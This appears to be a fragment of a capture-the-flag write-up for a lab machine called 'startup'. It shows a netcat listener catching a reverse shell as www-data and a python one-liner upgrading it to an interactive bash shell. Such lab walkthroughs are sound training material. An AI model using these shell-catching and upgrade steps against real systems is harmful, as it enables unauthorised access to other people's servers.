 kali@kali:~/thm/startup$ rlwrap nc -lvp 1337
listening on [any] 1337 ...
connect to [           ] from startup.thm [10.10.134.232] 33946
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash");'
www-data@startup:/var/www/html/files/ftp$ pwd
pwd
/var/www/html/files/ftp
www-data@startup:/var/www/html/files/ftp$